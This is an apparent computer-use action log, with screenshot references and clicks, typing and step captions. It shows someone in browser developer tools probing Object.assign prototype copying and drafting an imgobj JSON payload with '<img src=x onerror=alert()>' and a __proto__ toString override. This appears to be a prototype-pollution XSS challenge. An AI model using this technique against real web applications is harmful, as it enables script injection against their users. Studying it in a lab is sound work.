
{"action": "left_click", "coordinate": [39, 294]}

Step: Copy it with Object.assign({}, a), confirm the copy's prototype toString is 1, evaluate b.toString
{"action": "type", "text": "Object.assign({})"}

{"action": "type", "text": ", a"}

{"action": "key", "text": "Enter"}

{"action": "left_click", "coordinate": [26, 353]}

{"action": "left_click", "coordinate": [39, 377]}
{"action": "type", "text": "b =Object.assign({}, a"}

{"action": "type", "text": "b.toString"}

Step: Highlight the x.toString() calls and the imgobj string in the Debugger source, then view the Console
{"action": "double_click", "coordinate": [481, 275]}

{"action": "double_click", "coordinate": [495, 276]}

{"action": "double_click", "coordinate": [286, 380]}

{"action": "left_click", "coordinate": [149, 73]}

Step: Clear the console and draft imgobj JSON with <img src=x onerror=alert()> and a __proto__ toString override
{"action": "type", "text": "clear"}

{"action": "type", "text": ","}

{"action": "type", "text": "\"a\":b"}

{"action": "mouse_move", "coordinate": [343, 306]}

{"action": "mouse_move", "coordinate": [565, 228]}

{"action": "type", "text": "<img src="}
